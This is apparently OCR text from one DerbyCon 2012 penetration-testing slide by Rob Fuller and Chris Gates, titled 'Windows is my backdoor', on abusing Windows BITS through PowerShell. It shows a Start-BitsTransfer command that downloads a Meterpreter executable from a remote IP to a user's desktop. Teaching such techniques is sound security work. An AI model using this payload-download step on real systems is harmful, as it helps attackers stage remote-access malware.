 Windows is my backdoor
BITS (How-To)
• Set the server side up (HTTP, not standard setup)
– Google
• Uses powershell to upload/download
import BITS
PS C:\Users\cg>Import-Module BitsTransfer
Download files over BITS
PS C:\Users\cg> Start-BitsTransfer
http://192.168.26.128/upload/meterp443.exe
C:\Users\cg\Desktop\meterpdownload443.exe
EXIT
HYATT
Rob Fuller & Chris Gates
Dirty Little Secrets Part 2
DERBYCON
September 27th to September 30th, 2012
LOUISVILLE
KENTUCKY